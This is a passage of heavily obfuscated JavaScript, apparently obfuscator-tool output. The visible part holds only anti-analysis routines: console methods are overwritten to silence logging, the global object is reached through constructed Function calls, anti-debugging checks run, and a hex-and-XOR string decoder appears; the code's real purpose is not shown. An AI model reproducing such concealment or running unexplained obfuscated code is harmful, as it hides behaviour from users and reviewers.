-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114